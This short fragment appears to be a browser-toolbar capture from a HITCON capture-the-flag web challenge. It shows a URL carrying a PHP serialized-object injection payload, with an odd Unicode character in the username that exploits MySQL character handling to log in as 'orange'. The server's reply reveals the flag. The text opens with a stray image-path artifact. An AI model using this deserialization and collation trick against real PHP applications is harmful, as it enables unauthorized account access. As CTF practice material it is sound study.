 Load URL
http://www.ctfs-wiki.com/index.php?data=O:3:%22WEB%22:3:{s:11:%22%00WEB%00method%22;s:5:%22login%22;s:9:%22%00WEB%00args%22;a:2:{i:0;s:7:%22or%C3%83nge%22;i:1;s:11:%22mall123mall%22;}s:9:%22%00WEB%00conn%22;i:0;}
Split URL
Execute
Enable Post data Enable Referrer
JSON 原始数据 头
保存 复制 过滤 JSON
msg: "Hi, Orange! Here is your flag: HITCON{php 4nd mysq1 are s0 mag1c, isn't it?}"